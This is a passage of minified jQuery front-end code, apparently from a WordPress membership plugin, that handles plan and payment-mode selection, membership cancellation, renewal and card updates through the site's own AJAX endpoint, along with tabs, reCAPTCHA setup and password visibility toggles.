[data-id="arm_user_selected_payment_mode_'+c+'"]').val(),a=jQuery("#"+o+' [data-id="arm_user_old_plan_total_cycle_'+c+'"]').val(),t=jQuery("#"+o+' [data-id="arm_user_done_payment_'+c+'"]').val(),"recurring"!=(n=(m=jQuery("#"+o+' input[name="subscription_plan"]').parent("dl").find('li.arm__dc--item[data-value="'+c+'"]')).attr("data-type"))||-1==jQuery.inArray(c,s)||a==t&&"infinite"!=a||"manual_subscription"!=r?(jQuery("#"+o+" .arm_setup_couponbox_wrapper").show("slow"),"recurring"==n&&"both"==u?(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").show("slow")):(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="'+u+'"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"))):(jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"),jQuery("#"+o+" .arm_setup_couponbox_wrapper").hide("slow")),armUpdateOrderAmount1(m,_,0)):(i=jQuery("#"+o+" .arm_module_plan_input:checked"),r=jQuery("#"+o+' [data-id="arm_user_selected_payment_mode_'+i.attr("value")+'"]').val(),a=jQuery("#"+o+' [data-id="arm_user_old_plan_total_cycle_'+i.attr("value")+'"]').val(),t=jQuery("#"+o+' [data-id="arm_user_done_payment_'+i.attr("value")+'"]').val(),"recurring"!=(n=i.attr("data-type"))||-1==jQuery.inArray(i.attr("value"),s)||a==t&&"infinite"!=a||"manual_subscription"!=r?(jQuery("#"+o+" .arm_setup_couponbox_wrapper").show("slow"),"recurring"==n&&"both"==u?(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").show("slow")):(jQuery("#"+o+' input:radio[name="arm_selected_payment_mode"]').filter('[value="'+u+'"]').prop("checked",!0).trigger("change"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow"))):(jQuery("#"+o+" .arm_setup_couponbox_wrapper").hide("slow"),jQuery("#"+o+" .arm_payment_mode_wrapper").hide("slow")),armUpdateOrderAmount(_,0)),armResetCouponCode(_),e.stopPropagation()}),jQuery(document).on("click",'.arm-default-form [type="submit"], .arm-default-form [type="button"], .arm_membership_setup_form [type="submit"], .arm_membership_setup_form [type="button"]',function(){var e=jQuery.Event("keydown");e.which=9,jQuery("body").trigger(e)}),jQuery(document).on("click",".arm_cancel_membership_link",function(){var e=confirm(confirmCancelSubscription),a=jQuery(this).attr("data-plan_id"),t=jQuery("#arm_total_current_membership_columns").val(),r=jQuery("#arm_cancel_subscription_message").val(),n=jQuery('input[name="_wpnonce"]').val();return 1==e&&(jQuery(".arm_form_message_container").html(""),jQuery(this).hide(),jQuery(this).parent().find("#arm_field_loader_img_"+a).show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_cancel_membership&type=front&plan_id="+a+"&cancel_message="+r+"&_wpnonce="+n,success:function(e){var r;jQuery(".arm_cancel_sub_error_msg").remove(),"success"==e.type?(r='<td colspan="'+t+'" class="arm_current_membership_cancelled_row">'+e.msg+"</td>",jQuery(".arm_current_membership_tr_"+a).html(r)):"error"==e.type?(0<jQuery(".arm_current_membership_heading_main").length?jQuery(".arm_current_membership_heading_main").after('<div class="arm_cancel_sub_error_msg">'+e.msg+"</div>"):jQuery(".arm_current_membership_container").before('<div class="arm_cancel_sub_error_msg">'+e.msg+"</div>"),jQuery(this).show(),jQuery(this).parent().find("#arm_field_loader_img_"+a).hide()):(alert(errorPerformingAction),jQuery(this).show())}})),!1}),jQuery(document).on("click",".arm_cancel_membership_btn",function(){var e=confirm(confirmCancelSubscription),t=jQuery(this).attr("data-plan_id"),r=jQuery('input[name="_wpnonce"]').val();return 1==e&&(jQuery(".arm_form_message_container").html(""),jQuery(".arm_cancel_membership_plan_"+t).show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_cancel_membership&type=front&plan_id="+t+"&_wpnonce="+r,success:function(e){var r,a;"success"==e.type?(a='<div class="arm_success_msg">'+(r=""!=e.msg?e.msg:userSubscriptionCancel)+"</div>",jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t).html(a).show().delay(1e4),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_cancel_membership_message_container_"+t).offset().top-50},1e3),jQuery(".arm_cancel_membership_button_link_"+t).hide()):(r=""!=e.msg?e.msg:errorPerformingAction,a='<div class="arm_error_msg">'+(r+='<i class="armfa armfa-times"></i>')+"</div>",jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t).html(a).show().delay(1e4).fadeOut(2e3),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_cancel_membership_message_container_"+t).offset().top-50},1e3),jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t+" i.armfa-times").on("click",function(){jQuery(".arm_cancel_membership_form_container").find(".arm_cancel_membership_message_container_"+t+" .arm_error_msg").delay(100)})),jQuery(".arm_cancel_membership_plan_"+t).hide()}})),!1}),jQuery(document).on("click",".arm_social_link_twitter",function(e){e.preventDefault(),twitter_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var r=setInterval(function(){twitter_auth.closed&&clearInterval(r)},500)}),jQuery(document).on("click",".arm_social_link_tumblr",function(e){e.preventDefault(),tumblr_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var r=setInterval(function(){tumblr_auth.closed&&clearInterval(r)},500)}),jQuery(document).on("click",".arm_profile_tab_link",function(){var e=jQuery(this).attr("data-tab"),r=jQuery(this).parents(".arm_profile_tabs_container");return r.find(".arm_profile_tab_link").removeClass("arm_profile_tab_link_active"),jQuery(this).addClass(" arm_profile_tab_link_active"),"following"===e&&jQuery(this).addClass("following_count"),r.find(".arm_profile_tab_detail").css("display","none"),jQuery(".arm_profile_tab_detail[data-tab="+e+"]").css("display","block"),!1}),jQuery(document).on("click",".arm_account_link_tab",function(e){var r=jQuery(this).attr("data-tab"),a=jQuery(this).parents(".arm_account_tabs_wrapper"),t=a.find(".arm_account_content_active").attr("data-tab");if(!jQuery(this).hasClass("arm_account_slider")&&r!=t)return a.find(".arm_account_link_tab").removeClass("arm_account_link_tab_active"),a.find(".arm_account_btn_tab").removeClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab").removeClass("arm_account_content_active arm_account_content_left arm_account_content_right"),jQuery(this).addClass("arm_account_link_tab_active"),a.find(".arm_account_btn_tab[data-tab="+r+"]").addClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").addClass("arm_account_content_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").nextAll(".arm_account_detail_tab").addClass("arm_account_content_right"),a.find(".arm_account_detail_tab[data-tab="+r+"]").prevAll(".arm_account_detail_tab").addClass("arm_account_content_left"),armAdjustAccountTabs(),!1}),jQuery(document).on("click",".arm_account_btn_tab",function(e){var r=jQuery(this).attr("data-tab"),a=jQuery(this).parents(".arm_account_tabs_wrapper"),t=a.find(".arm_account_content_active").attr("data-tab");if(!jQuery(this).hasClass("arm_account_slider")&&r!=t)return a.find(".arm_account_btn_tab").removeClass("arm_account_btn_tab_active"),jQuery(this).addClass("arm_account_btn_tab_active"),a.find(".arm_account_link_tab").removeClass("arm_account_link_tab_active"),a.find(".arm_account_link_tab[data-tab="+r+"]").addClass("arm_account_link_tab_active"),a.find(".arm_account_detail_tab").removeClass("arm_account_content_active arm_account_content_left arm_account_content_right"),a.find(".arm_account_btn_tab[data-tab="+r+"]").addClass("arm_account_btn_tab_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").addClass("arm_account_content_active"),a.find(".arm_account_detail_tab[data-tab="+r+"]").nextAll(".arm_account_detail_tab").addClass("arm_account_content_right"),a.find(".arm_account_detail_tab[data-tab="+r+"]").prevAll(".arm_account_detail_tab").addClass("arm_account_content_left"),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(this).offset().top-10},"slow"),!1}),jQuery.fn.armSortElements=function(){var a=[].sort;return function(e,t){t=t||function(){return this};var r=this.map(function(){var e=t.call(this),r=e.parentNode,a=r.insertBefore(document.createTextNode(""),e.nextSibling);return function(){if(r===this)throw new Error("You can't sort elements if any one is a descendant of another.");r.insertBefore(this,a),r.removeChild(a)}});return a.call(this,e).each(function(e){r[e].call(t.call(this))})}}(),jQuery(document).on("change",".arm_selected_payment_mode",function(){var e,r,a,t,n,i,_,o=jQuery(this).parents("form:first"),s=jQuery(o).find('[data-id="arm_front_plan_skin_type"]').val();armResetCouponCode(o),"skin5"===s?(r=(e=jQuery(o).find(".arm_module_plan_input")).val(),armUpdateOrderAmount1(e=e.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]'),o,0)):armUpdateOrderAmount(o,0),jQuery(this).is(":checked")&&(r="#"+o.attr("id")+" ",i=jQuery(o).find('[data-id="arm_total_payable_amount"]').val(),t=jQuery(o).find('[data-id="arm_front_gateway_skin_type"]').val(),a=jQuery(this).val(),"radio"==t?(void 0===(_=jQuery(o).find("li.arm_active input[name=payment_gateway]:checked").attr("value"))&&void 0!==(_=jQuery(o).find("li.arm_active input[name=payment_gateway]").attr("value"))&&jQuery(o).find("li.arm_active input[name=payment_gateway]").prop("checked",!0),t=jQuery(o).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),n=jQuery(o).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),"0.00"!=i&&"0"!=i||1!=t||"0.00"!=n||"auto_debit_subscription"!=a||(jQuery(o).find(".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+_).slideUp("slow").addClass("arm_hide"),jQuery(r+".arm_module_gateway_fields_"+_).slideDown("slow").removeClass("arm_hide"))):(_=(i=jQuery(o).find(".arm_module_gateway_input")).val(),i.find('li.arm__dc--item[data-value="'+_+'"]'),jQuery(r+".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+_).slideUp("slow").addClass("arm_hide"),jQuery(r+".arm_module_gateway_fields_"+_).slideDown("slow").removeClass("arm_hide")),armResetCouponCode(o),"skin5"===s?armUpdateOrderAmount1(e,o,0):armUpdateOrderAmount(o,0))}),jQuery(document).on("click",".arm_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),c=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),r=jQuery('input[name="_wpnonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_current_membership_container").html(""),jQuery(".arm_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+c+"&_wpnonce="+r,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(o=!0);for(;n--;)void 0!==a[n].href&&a[n].href==l&&(i=!0),void 0!==a[n].href&&a[n].href==d&&(_=!0);o||arm_create_script_node(document,"script","stripe_js",p),i||arm_create_link_node(document,"link","arm_form_style_css",l),_||arm_create_link_node(document,"link","arm-font-awesome-css",d);var s=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_current_membership_container").html(r),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_current_membership_container_loader_img").remove(),jQuery(".arm_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(s)),ARMFormInitValidation(m),arm_df__dropdown_control_init(),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_current_membership_container .arm_update_card_button",function(){var s=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),c=jQuery(this).closest("form").find("#arm_form_style_css").val(),r=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),a=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="_wpnonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_current_membership_container").html(""),jQuery(".arm_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+r+"&_wpnonce="+a,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1;t--;)void 0!==e[t].src&&e[t].src;for(;n--;)void 0!==a[n].href&&a[n].href==c&&(i=!0),void 0!==a[n].href&&a[n].href==l&&(_=!0);i||arm_create_link_node(document,"link","arm_form_style_css",c),_||arm_create_link_node(document,"link","arm-font-awesome-css",l);var o=setInterval(function(){jQuery(".arm_current_membership_container").html(r),arm_do_bootstrap_angular();var e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_current_membership_container_loader_img").remove(),jQuery(".arm_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(o),ARMFormInitValidation(s),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),c=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),r=jQuery('input[name="_wpnonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+c+"&_wpnonce="+r,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(o=!0);for(;n--;)void 0!==a[n].href&&a[n].href==l&&(i=!0),void 0!==a[n].href&&a[n].href==d&&(_=!0);o||arm_create_script_node(document,"script","stripe_js",p),i||arm_create_link_node(document,"link","arm_form_style_css",l),_||arm_create_link_node(document,"link","arm-font-awesome-css",d);var s=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_paid_post_current_membership_container").html(r),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(s)),ARMFormInitValidation(m),arm_df__dropdown_control_init()},1e3);jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+c+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_update_card_button",function(){var s=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),c=jQuery(this).closest("form").find("#arm_form_style_css").val(),r=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),a=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="_wpnonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+r+"&_wpnonce="+a,dataType:"html",success:function(r){for(var e=document.getElementsByTagName("script"),a=document.getElementsByTagName("link"),t=e.length,n=a.length,i=!1,_=!1;t--;)void 0!==e[t].src&&e[t].src;for(;n--;)void 0!==a[n].href&&a[n].href==c&&(i=!0),void 0!==a[n].href&&a[n].href==l&&(_=!0);i||arm_create_link_node(document,"link","arm_form_style_css",c),_||arm_create_link_node(document,"link","arm-font-awesome-css",l);var o=setInterval(function(){jQuery(".arm_paid_post_current_membership_container").html(r),arm_do_bootstrap_angular();var e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(o),ARMFormInitValidation(s),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_front_invoice_detail",function(){var e=jQuery(this).attr("data-log_id"),r=jQuery(this).attr("data-log_type"),a=(jQuery(this).closest("form").find("#arm_form_style_css").val(),jQuery('input[name="_wpnonce"]').val());return""!=e&&0!=e&&jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_invoice_detail&log_id="+e+"&log_type="+r+"&_wpnonce="+a,success:function(e){""!=e?(jQuery(".arm_invoice_detail_container").html(e),jQuery(".arm_invoice_detail_popup").bPopup({opacity:.5,follow:[!1,!1],closeClass:"arm_invoice_detail_close_btn",onClose:function(){jQuery(".arm_invoice_detail_popup").remove()}}).reposition(100)):alert(invoiceTransactionError)}}),!1}),jQuery(document).ready(function(){current_membership_manage_scroll(),paid_post_current_membership_manage_scroll()}),jQuery(document).on("click",'[data-id="arm_setup_two_step_next"]',function(){var e=jQuery(this).parents("form");e.find(".arm_module_forms_main_container").removeClass("arm_hide"),e.find(".arm_setup_gatewaybox_main_wrapper").removeClass("arm_hide"),e.find(".arm_payment_mode_main_wrapper").removeClass("arm_hide"),e.find(".arm_setup_couponbox_main_wrapper").removeClass("arm_hide"),e.find(".arm_setup_summary_text_main_container").removeClass("arm_hide"),e.find(".arm_setup_summary_text_container").removeClass("arm_hide"),e.find(".arm_setup_submit_btn_main_wrapper").removeClass("arm_hide"),jQuery(window.opera?"html":"html, body").animate({scrollTop:e.parents(".arm_setup_form_container").offset().top},0),e.find(".arm_setup_paymentcyclebox_main_wrapper").slideUp(),e.find(".arm_module_plans_main_container").slideUp(),e.find(".arm_setup_two_step_next_wrapper").slideUp(),e.find(".arm_setup_two_step_previous_wrapper").slideDown(),arm_set_plan_height(e)}),jQuery(document).on("click",'[data-id="arm_setup_two_step_previous"]',function(){var e=jQuery(this).parents("form");e.find(".arm_module_forms_main_container").addClass("arm_hide"),e.find(".arm_setup_gatewaybox_main_wrapper").addClass("arm_hide"),e.find(".arm_payment_mode_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_couponbox_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_summary_text_main_container").removeClass("arm_hide"),e.find(".arm_setup_summary_text_container").addClass("arm_hide"),e.find(".arm_setup_submit_btn_main_wrapper").addClass("arm_hide"),e.find(".arm_setup_paymentcyclebox_main_wrapper").slideDown(),e.find(".arm_module_plans_main_container").slideDown(),e.find(".arm_setup_two_step_next_wrapper").slideDown(),e.find(".arm_setup_two_step_previous_wrapper").slideUp()}),jQuery.fn.hasScrollBar=function(){return this.get(0).scrollHeight>this.height()},jQuery(document).on("mouseup",function(e){var r,a;0<jQuery(".arm_popup_wrapper:visible").length&&(r=(e=jQuery(e.target)).parents(".md-select-menu-container").length,a=e.parents(".popup_content_text").length,(0==r&&1==a||e.hasClass("popup_content_text"))&&jQuery(".md-select-backdrop").trigger("click"))}),jQuery(document).on("click","svg.arm_card_print_btn",function(){var e=jQuery(this).attr("data-id");document.getElementById(e).contentWindow.print()}),jQuery(document).on("click",".arm_cancel_update_card_btn",function(){location.reload()}),function(){var e,t,n=jQuery(".arm_settings_recaptcha_site_key").val(),i=jQuery(".arm_settings_recaptcha_theme").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(n).then(function(e){for(var r in window.arm_recaptcha_v3){var a=window.arm_recaptcha_v3[r].size;grecaptcha.render(r,{sitekey:n,theme:i,size:a});jQuery("#"+r).val(e).trigger("change")}})}):(e=0,t=setInterval(function(){void 0!==window.arm_recaptcha_v3?grecaptcha.ready(function(){grecaptcha.execute(n).then(function(e){for(var r in window.arm_recaptcha_v3){var a=window.arm_recaptcha_v3[r].size;grecaptcha.render(r,{sitekey:n,theme:i,size:a});jQuery("#"+r).val(e).trigger("change"),clearInterval(t)}})}):10==++e&&clearInterval(t)},1500))}),arm_reload_captcha=function(){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha&&grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var r in window.arm_recaptcha_v3)jQuery("#"+r).val(e).trigger("change")})})},arm_form_payment_gateway=(jQuery(document).on("click",".arm_update_stripe_card",function(){var e=jQuery(this).attr("data-plan_id"),r=jQuery('input[name="_wpnonce"]').val(),a=(jQuery(this).closest("form").find("#loader_img").val(),jQuery(this).closest("form").find("#setup_id").val()),i=jQuery(this).closest("form").find("#arm_form_style_css").val(),_=jQuery(this).closest("form").find("#arm_font_awsome").val(),t=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery(this).text()),o=jQuery(this),n=o.parents(".arm_current_membership_form_container");o.attr("disabled","disabled"),o[0].style.cursor="not-allowed",n.addClass("active"),jQuery.ajax({url:__ARMAJAXURL,type:"POST",data:"action=arm_update_stripe_card&plan_id="+e+"&setup_id="+a+"&btn_text="+t+"&_wpnonce="+r,success:function(e){o.removeAttr("disabled"),o[0].style.cursor="";for(var r=document.getElementsByTagName("link"),a=r.length,t=!1,n=!1;a--;)void 0!==r[a].href&&r[a].href==i&&(t=!0),void 0!==r[a].href&&r[a].href==_&&(n=!0);t||arm_create_link_node(document,"link","arm_form_style_css-css",i),n||arm_create_link_node(document,"link","arm-font-awesome-css",_),jQuery("body").append(e)}})}),jQuery(document).on("click",".arm_visible_password, .arm_visible_password_material",function(){var e=jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type");"text"==e?(jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type","password"),jQuery(this).find("i").removeClass("armfa-eye-slash"),jQuery(this).find("i").addClass("armfa-eye")):"password"==e&&(jQuery(this).parents(".arm-df__form-field-wrap").find(".arm-df__form-control").attr("type","text"),jQuery(this).find("i").removeClass("armfa-eye"),jQuery(this).find("i").addClass("armfa-eye-slash"))}),jQuery(document).on("click",".arm_visible_password_admin",function(){var e=jQuery(this).parents("td").find(".arm_member_form_input").attr("type");"text"==e?(jQuery(this).parents("td").find(".arm_member_form_input").attr("type","password"),jQuery(this).find("i").removeClass("armfa-eye-slash"),jQuery(this).find("i").addClass("armfa-eye")):"password"==e&&(jQuery(this).parents("td").find(".arm_member_form_input").attr("type","text"),jQuery(this).find("i").removeClass("armfa-eye"),jQuery(this).find("i").addClass("armfa-eye-slash"))}),jQuery(document).on("heartbeat-send",function(e,r){r.arm_update_user_logout_status="1"}),jQuery(document).on("click",".arm_current_membership_container .arm_paging_wrapper_current_membership .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_current_membership_container_loader_img").remove(),r.parents(".arm_current_membership_container").replaceWith(e),current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_paging_wrapper_current_membership .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),r.parents(".arm_paid_post_current_membership_container").replaceWith(e),paid_post_current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_member_paid_post_plans_paging_container .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_paid_post_plans_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_paid_post_plan_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_user_plan_expiry_date_picker").each(function(){var e=jQuery(this).data("date_format");jQuery(".arm_user_plan_expiry_date_picker").datetimepicker({useCurrent:!1,format:armChangeDateFormat(e),locale:""})}),!1}}),!1}),jQuery(document).on("change",".arm_hidden_checkbox",function(){var e=jQuery(this).val(),r=jQuery(this).attr("data-id");1==jQuery(this).prop("checked")?jQuery("#"+r).val(e):jQuery("#"+r).val("")}),""),ARMGetParents=(document.addEventListener("keydown",function(e){var r=document.querySelector(".arm-df__dropdown-control.arm-is-active");null!==r?(armdisableScroll(),arm_init_selectpicker_keyscroll(e,e.key,r)):armenableScroll()}),jQuery(document).on("keyup",".arm-selectpicker-input-control",function(e){9!=e.keyCode&&"Tab"!=e.key||(jQuery(this).parent().parent().find("dd ul").show(),jQuery(this).parent().find(".arm-df__dropdown-control").addClass("arm-is-active"))}),jQuery(document).on("keydown",".arm-selectpicker-input-control",function(e){9!=e.keyCode&&"Tab"!=e.key||(jQuery(this).parent().parent().find("dd ul").hide(),jQuery(this).parent().find(".arm-df__dropdown-control").removeClass("arm-is-active"))}),function(e,r){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||function(e){for(var r=(this.document||this.ownerDocument).querySelectorAll(e),a=r.length;0<=--a&&r.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!r||e.matches(r))&&a.push(e);return a});jQuery(document).on("click",".arm_other_files",function(){var e=jQuery(this).parent().find("input.arm_file_url").val();window.open(e,"_blank")});